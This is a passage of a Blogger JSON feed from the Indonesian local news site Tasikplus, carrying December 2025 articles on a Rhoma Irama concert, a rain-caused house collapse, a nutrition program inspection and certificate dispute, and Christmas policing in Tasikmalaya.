Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, 